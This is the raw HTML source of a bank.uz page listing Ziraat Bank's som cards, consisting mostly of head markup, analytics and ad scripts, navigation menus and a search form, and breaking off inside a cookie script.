

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan
body_size: 26268
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все Сумовые карты от Ziraat Bank  на сайте Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про Сумовые карты от Ziraat Bank - сравнение условий выпуска, оформление заявки онлайн." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769915290','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c7e9079000ff7fc0063ea7bd0fb20194'});</script>


<meta property="og:title" content="Все Сумовые карты от Ziraat Bank  на сайте Bank.uz">
<meta property="og:description" content="Детальная информация про Сумовые карты от Ziraat Bank - сравнение условий выпуска, оформление заявки онлайн.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-sumovye-karty-ziraat-bank-uzbekistan card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/cards/tags/sumovye-karty-ziraat-bank-uzbekistan" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/cards/tags/sumovye-karty-ziraat-bank-uzbekistan',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
